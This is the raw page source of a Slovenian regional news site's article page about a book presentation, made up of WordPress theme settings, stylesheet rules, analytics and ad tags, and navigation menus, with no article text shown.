    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/",
                                "name": "Predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-16634 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e3a12190da_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e3a12196d3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696e3a12196d3" ><script>var block_td_uid_2_696e3a12196d3 = new tdBlock();
block_td_uid_2_696e3a12196d3.id = "td_uid_2_696e3a12196d3";
block_td_uid_2_696e3a12196d3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696e3a12196d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e3a12196d3_rand","tdc_css_class_style":"td_uid_2_696e3a12196d3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696e3a12196d3.td_column_number = "3";
block_td_uid_2_696e3a12196d3.block_type = "td_block_mega_menu";
block_td_uid_2_696e3a12196d3.post_count = "5";
block_td_uid_2_696e3a12196d3.found_posts = "376";
block_td_uid_2_696e3a12196d3.header_color = "";
